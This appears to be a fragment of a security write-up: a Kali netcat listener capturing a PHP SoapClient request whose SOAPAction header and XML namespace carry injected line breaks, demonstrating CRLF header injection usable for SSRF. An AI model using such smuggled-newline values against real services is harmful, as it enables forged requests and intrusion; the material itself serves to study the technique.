 ┌──(root㉿kali)-[~]
└─# nc -lvp 8888
listening on [any] 8888 ...
192.168.5.149: inverse host lookup failed: Unknown host
connect to [192.168.5.152] from (UNKNOWN) [192.168.5.149] 47166
POST / HTTP/1.1
Host: 192.168.5.152:8888
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.3.5
Content-Type: text/xml; charset=utf-8
SOAPAction: "bbb

test
#not_a_function"
Content-Length: 387

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:n
s1="bbb

test
" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap
.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding
/"><SOAP-ENV:Body><ns1:not_a_function/></SOAP-ENV:Body></SOAP-ENV:Envelope>